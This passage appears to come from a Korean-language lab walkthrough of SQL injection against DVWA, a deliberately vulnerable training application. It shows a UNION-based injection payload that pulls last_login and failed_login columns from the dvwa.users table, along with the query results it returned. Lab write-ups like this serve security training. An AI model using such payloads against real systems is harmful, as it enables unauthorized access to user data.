 많은 테이블이 보인다. 이 이중에서 관심이 가는 테이블은 user, password, last_login,
failed_login 이다. 각각 검색해보자.
' and 1=1 union select last_login, failed_login FROM dvwa.users #
User ID: Submit
ID: ' and 1=1 union select last_login, failed_login FROM dvwa.users #
First name: 2020-08-16 00:20:09
Surname: 0
ID: ' and 1=1 union select last_login, failed_login FROM dvwa.users #
First name: 2020-08-15 19:03:37
Surname: 0